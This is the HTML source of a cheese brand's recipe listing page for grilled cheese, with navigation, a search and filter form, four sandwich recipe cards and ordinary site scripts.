                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-2-2" role="button" aria-expanded="false">
                                        <span>Meals</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-2-2">
                                        
                                        <a class="nav-link" href="/recipes/meals/appetizer-and-sides">
                                            <span>Appetizer &amp; Sides</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/meals/breakfast-brunch">
                                            <span>Breakfast</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/meals/lunch">
                                            <span>Lunch</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/meals/dinner">
                                            <span>Dinner</span>
                                        </a>
                                        
                                    </div>
                                
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-2-3" role="button" aria-expanded="false">
                                        <span>Convenience</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-2-3">
                                        
                                        <a class="nav-link" href="/recipes/convenience/20-minutes-or-less">
                                            <span>20 Minutes or Less</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/convenience/5-ingredients-or-less">
                                            <span>5 Ingredients or Less</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/convenience/slow-cookerpressure-cooker">
                                            <span>Slow Cooker &amp; Air Fryer</span>
                                        </a>
                                        
                                    </div>
                                
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-2-4" role="button" aria-expanded="false">
                                        <span>Specialty</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-2-4">
                                        
                                        <a class="nav-link" href="/recipes/specialty/latin">
                                            <span>Latin</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/specialty/southern">
                                            <span>Southern</span>
                                        </a>
                                        
                                    </div>
                                
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-2-5" role="button" aria-expanded="false">
                                        <span>Seasonal</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-2-5">
                                        
                                        <a class="nav-link" href="/recipes/seasonal/game-day">
                                            <span>Game Day</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/seasonal/holiday-dishes">
                                            <span>Holiday</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/seasonal/grilling">
                                            <span>Grilling</span>
                                        </a>
                                        
                                    </div>
                                
                            
                        </div>
                    </li>
                
            
        
            
                
                    <li class="nav-item hide-on-nav-expanded">
                        <a 
                            class="nav-link "
                            href="/family-promise" 
                        >
                            Family Promise
                        </a>
                    </li>
                
            
        
    </ul>
    



            <div class="d-none d-lg-flex position-absolute brand-mobile">
              
    
        <a href="https://www.sargento.com" title="Go to the Home Page" class="navbar-brand" rel="home" aria-label="Go to the Home Page" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true">
            
                
                    <img src="/assets/Uploads/Logos/Desktop_nav_logo.svg" class="img-fluid" alt="Desktop nav logo">
                
            
            <span class="visually-hidden acsb-sr-only" data-acsb-hidden="false" data-acsb-sr-only="true" data-acsb-force-visible="true">Go to the Home Page</span>
        </a>
    


            </div>

            <ul class="navbar-nav navbar-nav-right justify-content-end flex-grow-1 hide-on-nav-expanded" role="navigation" aria-label="Main Menu" data-acsb-menu="ul" data-acsb-main-menu="true">
              
                
                  
                  <li class="nav-item">
                    <a href="/where-to-buy" class="nav-link">
                      WHERE TO BUY
                    </a>
                  </li>
                  
                
              

              <li class="nav-item">
                <a href="/search" class="nav-link">
                  <span class="nav-link-icon pe-2">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.071" height="17.071" viewBox="0 0 17.071 17.071">
  <path d="M13.931,11.66a6.751,6.751,0,1,0-2.273,2.271l4.581,4.58,2.272-2.273Zm-5.756.683a4.165,4.165,0,1,1,4.167-4.162,4.171,4.171,0,0,1-4.167,4.162Z" transform="translate(-1.44 -1.44)" fill="#f1462f"/>
</svg>

                  </span>

                  <span role="heading">Search</span>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </nav>
  </div>
</div>


    <main id="main-content">
        

        
<div class="top-breadcrumbs" style="--breadcrumb-border-width: 0; --breadcrumb-bg-color: #971B1E;">
    <div class="container-wide">
        
    <nav aria-label="breadcrumb">
        <ol class="breadcrumb">
            

            
                
                    <li class="breadcrumb-item"><a href="/recipes">Recipes</a></li>
                
            
                
                    <li class="breadcrumb-item"><a href="/recipes/popular">Popular</a></li>
                
            
                
                    <li class="breadcrumb-item active" aria-current="page">Grilled Cheese</li>
                
            
        </ol>
    </nav>


    </div>
</div>



    
    <div class="element-area main-element-area">
        
    
        

    <section class="section bg-variant-dark" id="row-1492" style="--bl-bg-color: #971B1E">
    <div class="container-fluid">
    <div class="row">


    
        <div class="element element-contentdualimage col-md-12  bg-variant-dark style-default" style="--bl-bg-color: #971B1E;--content-align: center;--content-padding: 3rem" id="content-dual-images-grilled-cheese-1491">
    <div class="element-inner">
        <div>
    <div class="row align-items-center">
        <div class="col-12 col-xl-4 d-none d-xl-block text-left">
        
            <div class="ele-left-img">
                <img src="/assets/Uploads/Elements/Content/Popular_GrilledCheese_2__ScaleWidthWzk2MF0.png" class="img-fluid" alt="Popular GrilledCheese 2" loading="lazy">
            </div>
        
        </div>

        <div class="col-12 col-xl-4">
            <div class="container container-narrow block-content">
                
                <div class="h4 top-title mb-3">
                    RECIPES
                </div>
                

                
                    <h2 class="main-title mb-0 default-class">GRILLED CHEESE</h2>
                

                
                    <div class="main-text ele-intro-text no-spacing-4-last-child mt-4"><p class="text-center">Who doesn’t love a gooey, golden grilled cheese? Whether you’re keeping it classic or elevating your sandwich with artisan ingredients, we’re sharing the real secret ingredient – high quality cheese.</p></div>
                

                
            </div>
        </div>

        <div class="col-12 col-xl-4 d-none d-xl-block text-right">
        
            <div class="ele-left-img">
                <img src="/assets/Uploads/Elements/Content/Popular_GrilledCheese_1__ScaleWidthWzk2MF0.png" class="img-fluid" alt="Popular GrilledCheese 1" loading="lazy">
            </div>
        
        </div>
    </div>
</div>

    </div>
</div>

    
        <div class="element element-marqueetext col-md-12  bg-variant-dark style-default" style="--bl-bg-color: #F1462F;--content-align: left;--content-padding: 3rem" id="marquee-text-1490">
    <div class="element-inner">
        
<div class="marquee-text">
    <span data-acsb-hidden="false" data-acsb-sr-only="true" class="acsb-sr-only" data-acsb-force-visible="true" aria-hidden="true">AROMA. MELT. FLAVOR. TEXTURE.&nbsp;</span>
</div>


    </div>
</div>

    
        
    </div>
    </div>
    </section>



    


    </div>
    


<div class="bg-primary" data-level="sub">
    
    <div id="filter-form" class="filter-form-container container form-default form-recipe-filter">
        
    
    <form id="Form_FilterForm" action="/recipes/popular/grilled-cheese/FilterForm" method="POST" enctype="application/x-www-form-urlencoded" hx-post="/recipes/popular/grilled-cheese/FilterForm" hx-trigger="submit, change from:.filter-options" hx-swap-oob="true" hx-push-url="true">
    

        
        <div id="Form_FilterForm_error" class="message  mb-4" style="display: none"></div>
        

        <div class="fields-n-actions d-flex flex-column flex-lg-row align-items-center">
            <div class="d-flex align-items-center justify-content-center justify-content-lg-start">
                <fieldset>
                    

                    
                        <div id="Form_FilterForm_q_Holder" class="field text">
	<label class="left" for="Form_FilterForm_q">Keyword</label>
	<div class="middleColumn">
		<input type="text" name="q" class="text form-control" id="Form_FilterForm_q" placeholder="Search by Keyword" 
    data-acsb-navigable="true"
    data-acsb-now-navigable="true"
    data-acsb-hidden="false"
    data-acsb-validation-uuid="Form_FilterForm_q"
    data-acsb-field-visible="true"
    aria-invalid="false"
    aria-required="false"
    aria-label="Search by Keyword"
    data-acsb-tooltip="Search by Keyword" />
	</div>
	
	
	
</div>

                    
                        <input type="hidden" name="SecurityID" value="a3d3e795248b27cf2c285842c46eaa4f8d4e0f78" class="hidden" id="Form_FilterForm_SecurityID" />
                    
                </fieldset>

                <div class="form-actions">
                    <button type="submit" name="action_doFilter" value="Search" class="action btn btn-lg btn-link btn-do-search">
                        <span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="17.071" height="17.071" viewBox="0 0 17.071 17.071">
  <path d="M13.931,11.66a6.751,6.751,0,1,0-2.273,2.271l4.581,4.58,2.272-2.273Zm-5.756.683a4.165,4.165,0,1,1,4.167-4.162,4.171,4.171,0,0,1-4.167,4.162Z" transform="translate(-1.44 -1.44)" fill="#f1462f"/>
</svg>

                        </span>
                    </button>
                </div>
            </div>

            <button type="button" class="action btn btn-lg btn-secondary btn-open-modal btn-has-badge" data-bs-toggle="modal" data-bs-target="#filterOptionsModal">
                <span>Filter</span>

                <span>
                    <svg width="36.666666" height="22" viewBox="0 0 200 120" xmlns="http://www.w3.org/2000/svg">
    <circle cx="150" cy="30" r="20" fill="none" stroke="white" stroke-width="8"/>
    <line x1="30" y1="30" x2="130" y2="30" stroke="white" stroke-width="8"/>
    <circle cx="50" cy="90" r="20" fill="none" stroke="white" stroke-width="8"/>
    <line x1="70" y1="90" x2="170" y2="90" stroke="white" stroke-width="8"/>
</svg>

                </span>

                
            </button>
        </div>
        
    
    </form>
    



<div class="modal modal-xl fade modal-filter-options" id="filterOptionsModal" aria-hidden="true" aria-labelledby="filterOptionsModalLabel" tabindex="-1" data-acsb-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>

            <div class="modal-body">
                
                <div id="filter-options" class="filter-option-container" hx-swap-oob="true">
                    <div class="filter-options">
                        <div class="d-flex fo-first">
                            
                            <fieldset class="filter-option fo-type">
                                <legend class="fo-heading fw-bold text-primary text-uppercase">Type</legend>

                                <div class="form-checkes">
                                    
                                    <div class="form-check">
                                        <input 
                                            class="form-check-input" 
                                            type="checkbox" 
                                            value="1374" 
                                            id="option-type-1374" 
                                            name="Types[]" 
                                            form="Form_FilterForm"
                                            
                                        >

                                        <label class="form-check-label" for="option-type-1374">Convenience</label>
                                    </div>
                                    
                                    <div class="form-check">
                                        <input 
                                            class="form-check-input" 
                                            type="checkbox" 
                                            value="1373" 
                                            id="option-type-1373" 
                                            name="Types[]" 
                                            form="Form_FilterForm"
                                            
                                        >

                                        <label class="form-check-label" for="option-type-1373">Meals</label>
                                    </div>
                                    
                                    <div class="form-check">
                                        <input 
                                            class="form-check-input" 
                                            type="checkbox" 
                                            value="1372" 
                                            id="option-type-1372" 
                                            name="Types[]" 
                                            form="Form_FilterForm"
                                            
                                        >

                                        <label class="form-check-label" for="option-type-1372">Popular</label>
                                    </div>
                                    
                                    <div class="form-check">
                                        <input 
                                            class="form-check-input" 
                                            type="checkbox" 
                                            value="1377" 
                                            id="option-type-1377" 
                                            name="Types[]" 
                                            form="Form_FilterForm"
                                            
                                        >

                                        <label class="form-check-label" for="option-type-1377">Seasonal</label>
                                    </div>
                                    
                                    <div class="form-check">
                                        <input 
                                            class="form-check-input" 
                                            type="checkbox" 
                                            value="1375" 
                                            id="option-type-1375" 
                                            name="Types[]" 
                                            form="Form_FilterForm"
                                            
                                        >

                                        <label class="form-check-label" for="option-type-1375">Specialty</label>
                                    </div>
                                    
                                </div>
                            </fieldset>
                            

                            
                                <fieldset class="filter-option fo-product-category">
                                    <legend class="fo-heading fw-bold text-primary text-uppercase">Product</legend>

                                    <div class="form-checkes">
                                        
                                        <div class="form-check">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="25" 
                                                id="option-product-category-25" 
                                                name="ProductCategories[]" 
                                                form="Form_FilterForm"
                                                
                                                
                                            >

                                            <label class="form-check-label" for="option-product-category-25">Sliced Cheese</label>
                                        </div>
                                        
                                        <div class="form-check">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="7" 
                                                id="option-product-category-7" 
                                                name="ProductCategories[]" 
                                                form="Form_FilterForm"
                                                
                                                
                                            >

                                            <label class="form-check-label" for="option-product-category-7">Shredded Cheese</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1618" 
                                                id="option-product-category-1618" 
                                                name="ProductCategories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-product-category-1618">Snack Cheese</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="939" 
                                                id="option-product-category-939" 
                                                name="ProductCategories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-product-category-939">Snack Trays</label>
                                        </div>
                                        
                                        <div class="form-check">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1167" 
                                                id="option-product-category-1167" 
                                                name="ProductCategories[]" 
                                                form="Form_FilterForm"
                                                
                                                
                                            >

                                            <label class="form-check-label" for="option-product-category-1167">Block Cheese</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="30" 
                                                id="option-product-category-30" 
                                                name="ProductCategories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-product-category-30">Other Varieties</label>
                                        </div>
                                        
                                    </div>
                                </fieldset>
                            
                        </div>

                        <div class="fo-center">
                            
                                <fieldset class="filter-option fo-category">
                                    <legend class="fo-heading fw-bold text-primary text-uppercase">Categories</legend>

                                    <div class="form-checkes">
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="341" 
                                                id="option-category-341" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                checked
                                            >

                                            <label class="form-check-label" for="option-category-341">Grilled Cheese</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1128" 
                                                id="option-category-1128" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1128">Game Day</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="331" 
                                                id="option-category-331" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-331">Appetizer &amp; Sides</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1279" 
                                                id="option-category-1279" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1279">Latin</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1619" 
                                                id="option-category-1619" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1619">20 Minutes or Less</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1207" 
                                                id="option-category-1207" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1207">Holiday</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1376" 
                                                id="option-category-1376" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1376">Southern</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="10" 
                                                id="option-category-10" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-10">Breakfast</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1620" 
                                                id="option-category-1620" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1620">5 Ingredients or Less</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="333" 
                                                id="option-category-333" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-333">Mac &amp; Cheese</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="364" 
                                                id="option-category-364" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-364">Slow Cooker &amp; Air Fryer</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1141" 
                                                id="option-category-1141" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1141">Fall Comfort</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="340" 
                                                id="option-category-340" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-340">Lunch</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="356" 
                                                id="option-category-356" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-356">Pizza</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="332" 
                                                id="option-category-332" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-332">Dinner</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="353" 
                                                id="option-category-353" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-353">Grilling</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1261" 
                                                id="option-category-1261" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1261">Charcuterie</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1071" 
                                                id="option-category-1071" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1071">Summer</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1498" 
                                                id="option-category-1498" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1498">Soups</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1627" 
                                                id="option-category-1627" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1627">Burgers</label>
                                        </div>
                                        
                                        <div class="form-check check-disabled">
                                            <input 
                                                class="form-check-input" 
                                                type="checkbox" 
                                                value="1519" 
                                                id="option-category-1519" 
                                                name="Categories[]" 
                                                form="Form_FilterForm"
                                                disabled
                                                
                                            >

                                            <label class="form-check-label" for="option-category-1519">Halloween</label>
                                        </div>
                                        
                                    </div>
                                </fieldset>
                            
                        </div>

                        <div class="fo-last d-none d-lg-block">&nbsp;</div>
                    </div>

                    <div class="form-actions">
                        <button type="button" class="btn btn-lg btn-link btn-do-reset btn-do-reset-options text-decoration-none" hx-get="/recipes/popular/grilled-cheese/filter" data-bs-dismiss="modal" hx-push-url="true">
                            <span>Reset</span>

                            <span class="btn-inner-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="14.993" height="13.994" viewBox="0 0 14.993 13.994">
    <path d="M18.436,36.845A5.5,5.5,0,0,1,23.5,33.5,4.679,4.679,0,0,1,26.8,34.871L28.435,36.5H26V38h5V33h-1.5v2.44l-1.627-1.631A6.177,6.177,0,0,0,23.5,32a7,7,0,0,0-6.441,4.257Zm-.937,5.71,1.627,1.627a6.167,6.167,0,0,0,4.37,1.812,7,7,0,0,0,6.435-4.245l-1.377-.59A5.5,5.5,0,0,1,23.5,44.494a4.679,4.679,0,0,1-3.308-1.371L18.558,41.5H21V40H16v5h1.5v-2.44Z" transform="translate(-16 -32)" fill="#5b0002"/>
</svg>

                            <span>
                        </button>

                        <button type="button" name="action_doFilter" class="btn btn-lg btn-secondary position-relative btn-submit btn-has-badge" form="Form_FilterForm" data-bs-dismiss="modal">
                            <span>Apply</span>

                            
                        </button>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
</div>

    </div>

    
    <div id="filter-states" hx-swap-oob="true" data-acsb-hidden="true" aria-hidden="true">
        
    </div>

    
    

    
    
        
            <div id="filter-results" class="recipe-filter-results container-wide main-list" hx-swap-oob="true">
                
                    <div class="recipe-summary-list d-grid">
                        
                            <div class="recipe-summary-item">
                                <div class="card h-100 card-reset">
    
        <div class="">
            <a href="/recipes/popular/grilled-cheese/prosciutto-grilled-cheese-sandwich" class="text-decoration-none d-block card-img-wrap mb-4">
                <img src="/assets/Uploads/Recipe/Image/SARGENTO_BLING_GarlcHrbJack_Prsctto_008__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0_CompressedW10.jpg" class="card-img-top" alt="SARGENTO BLING GarlcHrbJack Prsctto 008">
            </a>
        </div>
    

    <div class="card-body">
        
            <h6 class="text-uppercase text-center card-sub-title mb-3" role="presentation" aria-level="2" aria-hidden="true" data-acsb-force-hidden="true" data-acsb-hidden="true">Grilled Cheese</h6>
        

        <h5 class="text-uppercase text-center card-title" role="heading" aria-level="2">
            <a href="/recipes/popular/grilled-cheese/prosciutto-grilled-cheese-sandwich" class="text-decoration-none">Prosciutto Grilled Cheese Sandwich</a>
        </h5>

        
    </div>

    
</div>

                            </div>
                        
                            <div class="recipe-summary-item">
                                <div class="card h-100 card-reset">
    
        <div class="">
            <a href="/recipes/seasonal/grilling/portobello-mushroom-sandwiches" class="text-decoration-none d-block card-img-wrap mb-4">
                <img src="/assets/Uploads/Recipe/Image/portobellosandwich__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0_CompressedW10.jpg" class="card-img-top" alt="portobellosandwich">
            </a>
        </div>
    

    <div class="card-body">
        
            <h6 class="text-uppercase text-center card-sub-title mb-3" role="presentation" aria-level="2" aria-hidden="true" data-acsb-force-hidden="true" data-acsb-hidden="true">Grilling</h6>
        

        <h5 class="text-uppercase text-center card-title" role="heading" aria-level="2">
            <a href="/recipes/seasonal/grilling/portobello-mushroom-sandwiches" class="text-decoration-none">Portobello Mushroom Sandwiches</a>
        </h5>

        
    </div>

    
</div>

                            </div>
                        
                            <div class="recipe-summary-item">
                                <div class="card h-100 card-reset">
    
        <div class="">
            <a href="/recipes/meals/breakfast-brunch/deli-breakfast-sandwich" class="text-decoration-none d-block card-img-wrap mb-4">
                <img src="/assets/Uploads/Recipe/Image/Breakfast_Sandwich__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0_CompressedW10.jpg" class="card-img-top" alt="Breakfast Sandwich">
            </a>
        </div>
    

    <div class="card-body">
        
            <h6 class="text-uppercase text-center card-sub-title mb-3" role="presentation" aria-level="2" aria-hidden="true" data-acsb-force-hidden="true" data-acsb-hidden="true">Breakfast</h6>
        

        <h5 class="text-uppercase text-center card-title" role="heading" aria-level="2">
            <a href="/recipes/meals/breakfast-brunch/deli-breakfast-sandwich" class="text-decoration-none">Breakfast Bagel Sandwich</a>
        </h5>

        
    </div>

    
</div>

                            </div>
                        
                            <div class="recipe-summary-item">
                                <div class="card h-100 card-reset">
    
        <div class="">
            <a href="/recipes/meals/lunch/crab-salad-sandwiches" class="text-decoration-none d-block card-img-wrap mb-4">
                <img src="/assets/Uploads/Recipe/Image/Crab_Sandwich__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0_CompressedW10.jpg" class="card-img-top" alt="Crab Sandwich">
            </a>
        </div>
    

    <div class="card-body">
        
            <h6 class="text-uppercase text-center card-sub-title mb-3" role="presentation" aria-level="2" aria-hidden="true" data-acsb-force-hidden="true" data-acsb-hidden="true">Lunch</h6>
        

        <h5 class="text-uppercase text-center card-title" role="heading" aria-level="2">
            <a href="/recipes/meals/lunch/crab-salad-sandwiches" class="text-decoration-none">Crab Salad Sandwiches</a>
        </h5>

        
    </div>

    
</div>

                            </div>
                        
                    </div>
                

                
                    
    <nav aria-label="pagination">
        <ul class="pagination flex-wrap justify-content-center">
            <li class="page-control page-item">
                <a href="/recipes/popular/grilled-cheese?start=21" class="page-link" aria-label="Previous" title="Go to the previous page" hx-get="/recipes/popular/grilled-cheese?start=21" hx-push-url="true">&laquo;</a>
            </li>

            
                
                    
                        <li class="page-item"><a href="/recipes/popular/grilled-cheese?start=0" class="page-link" title="Go to page 1" hx-get="/recipes/popular/grilled-cheese?start=0" hx-push-url="true">1</a></li>
                    
                
            
                
                    
                        <li class="page-item"><a href="/recipes/popular/grilled-cheese?start=15" class="page-link" title="Go to page 2" hx-get="/recipes/popular/grilled-cheese?start=15" hx-push-url="true">2</a></li>
                    
                
            
                
                    <li class="page-item active"><span class="page-link">3 <span class="sr-only">(current)</span></span></li>
                
            

            <li class="page-control page-item disabled">
                <a href="" class="page-link" aria-label="Next" title="Go to the next page" hx-get="" hx-push-url="true">&raquo;</a>
            </li>
        </ul>
    </nav>


                
            </div>
        
    
</div>

<script type="application/javascript" src="//cdn.jsdelivr.net/npm/addsearch-js-client@0.5/dist/addsearch-js-client.min.js"></script>
<script type="application/javascript" src="//cdn.jsdelivr.net/npm/addsearch-search-ui@0.4/dist/addsearch-search-ui.min.js"></script>
<script type="application/javascript" src="/_resources/vendor/dynamic/silverstripe-site-notifications/client/js/notifications.js?m=1762777607"></script>
<script type="application/javascript" src="/_resources/vendor/dynamic/silverstripe-site-notifications/client/js/popup.js?m=1762777607"></script>
<script type="application/javascript" src="https://cdn.jsdelivr.net/npm/loadjs@4.3.0/dist/loadjs.min.js"></script>
<script type="application/javascript" src="https://cdn.jsdelivr.net/npm/htmx.org@2.0.4/dist/htmx.min.js"></script>
<script type="application/javascript" src="/_resources/themes/sargento/dist/js/main.bundle.js?m=1762777607"></script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Wait for form to be fully loaded
    setTimeout(function() {
        // Find the middleColumn div for the filter form search field
        var filterFormMiddleColumn = document.querySelector('#filter-form #Form_FilterForm_q_Holder .middleColumn');
        if (filterFormMiddleColumn) {
            // Add role="search" attribute
            filterFormMiddleColumn.setAttribute('role', 'search');
            filterFormMiddleColumn.setAttribute('data-custom-processed', 'true');
            console.log('Added role="search" to filter form middleColumn');
        }
    }, 1000);
});
</script>

    </main>

    <div class="loading-indicator" id="hx-loading-indicator"><div class="loading-indicator-spinner"></div></div>

    <footer class="main-footer hidden-print">
    <div class="container-wide-lg px-5">
        <div class="row g-0">
            
            <div class="col-12 col-lg-8 col-xl-7 order-2 order-lg-2">
                <div class="mf-left">
                    
                    <div class="footer-logo text-center text-lg-start">
                        <img src="/assets/Uploads/Logos/Sargento-Footer-Logo.svg" alt="Sargento® Foods Incorporated" class="img-fluid" />
                    </div>
                    

                    <div class="footer-navs">
                        
                            
                            <div class="footer-nav-1">
                                <nav class="footer-nav">


<ul class="nav" role="navigation" aria-label="Footer Navigation" data-acsb-menu="ul">
    
    <li class="nav-item">
        
            <a href="https://www.sargentofoods.com/" class="nav-link">Our Company</a>
        
    </li>
    
    <li class="nav-item">
        
            <a href="/faq" class="nav-link">FAQs</a>
        
    </li>
    
</ul>



